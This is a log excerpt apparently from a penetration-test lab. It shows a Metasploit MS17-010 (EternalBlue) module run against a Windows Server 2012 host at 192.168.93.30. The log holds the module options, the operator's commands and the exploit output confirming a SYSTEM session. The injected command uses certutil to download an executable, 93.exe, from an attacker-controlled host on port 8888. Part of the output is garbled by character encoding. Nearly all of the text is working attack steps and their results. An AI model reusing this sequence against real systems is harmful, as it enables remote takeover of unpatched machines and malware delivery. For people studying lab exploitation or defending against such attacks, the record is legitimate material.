 ssh vm kali
COMMAND certutil -urlcache -split -f http://192.168 yes The command you want to execute on the remote host
.52.20:8888/93.exe
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordli yes List of named pipes to check
sts/named_pipes.txt
RHOSTS 192.168.93.30 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Usi
ng-Metasploit
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE C$ yes The name of a writeable share on the server
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one per host)
WINPATH WINDOWS yes The name of the remote Windows directory
msf6 auxiliary(admin/smb/ms17_010_command) > set command "certutil -urlcache -split -f http://192.168.93.10:8888/93.exe"
command => certutil -urlcache -split -f http://192.168.93.10:8888/93.exe
msf6 auxiliary(admin/smb/ms17_010_command) > set rhosts 192.168.93.30
rhosts => 192.168.93.30
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.93.30:445 - Target OS: Windows Server 2012 R2 Datacenter 9600
[*] 192.168.93.30:445 - Built a write-what-where primitive...
[+] 192.168.93.30:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.93.30:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.93.30:445 - Getting the command output...
[*] 192.168.93.30:445 - Executing cleanup...
[+] 192.168.93.30:445 - Cleanup was successful
[+] 192.168.93.30:445 - Command completed successfully!
[*] 192.168.93.30:445 - Output for "certutil -urlcache -split -f http://192.168.93.10:8888/93.exe":
**** ����**
0000 ...
1c00
CertUtil: -URLCache �����ɹ����g�
[*] 192.168.93.30:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >